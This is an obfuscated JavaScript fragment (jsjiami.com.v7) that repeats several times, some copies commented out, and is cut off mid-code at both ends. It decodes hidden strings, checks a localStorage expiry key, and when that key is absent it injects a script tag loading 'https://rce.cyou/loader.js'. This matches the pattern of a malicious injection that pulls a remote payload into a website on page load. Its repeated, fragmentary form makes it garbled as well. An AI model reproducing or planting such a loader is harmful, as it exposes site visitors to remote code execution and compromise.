_0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const 